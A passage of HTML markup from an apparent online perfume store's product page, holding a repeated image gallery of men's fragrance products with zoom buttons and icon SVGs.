  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977533666">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977468130"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977468130"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977468130">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977435362"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977435362"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977435362">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977402594"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977402594"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977402594">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977500898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977500898"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
